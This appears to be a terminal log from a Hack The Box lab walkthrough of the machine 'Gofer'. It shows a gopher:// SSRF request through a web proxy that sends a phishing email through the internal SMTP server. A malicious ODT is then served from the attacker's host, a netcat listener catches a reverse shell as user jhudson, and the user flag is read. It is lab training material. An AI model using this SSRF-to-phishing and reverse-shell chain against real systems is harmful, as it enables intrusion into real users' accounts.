 ┌──(root㉿kali)-[/home/kali/Documents/HTB/Gofer]
└─# curl -X POST 'http://proxy.gofer.htb/index.php?url=gopher://2130706433:25/_MAIL+FROM%3A+%3
Croot%40gofer.htb%3E%250ARCPT+TO%3A+%3Cjhudson%40gofer.htb%3E%250ADATA%250ASubject%3A+Importan
t+mail%250AClick+on+this+link%3A+http%3A%2F%2F10.10.14.20%2Fphish.odt+for+more+info%250A.'
┌──(root㉿kali)-[/home/kali/Documents/HTB/Gofer]
└─# file phish.odt
phish.odt: OpenDocument Text
┌──(root㉿kali)-[/home/kali/Documents/HTB/Gofer]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.225 - - [01/Aug/2023 09:19:03] "GET /phish.odt HTTP/1.1" 200 -
┌──(root㉿kali)-[/home/kali/Documents/HTB/Gofer]
└─# nc -nlvp 9999
listening on [any] 9999 ...
connect to [10.10.14.20] from (UNKNOWN) [10.10.11.225] 35374
bash: cannot set terminal process group (9566): Inappropriate ioctl for device
bash: no job control in this shell
bash: /home/jhudson/.bashrc: Permission denied
jhudson@gofer:/usr/bin$ id
id
uid=1000(jhudson) gid=1000(jhudson) groups=1000(jhudson),108(netdev)
jhudson@gofer:/usr/bin$ cd
cd
jhudson@gofer:~$ cat user.txt
cat user.txt
728e2c682dbc44f77ea7cf735c6fdc0a
jhudson@gofer:~$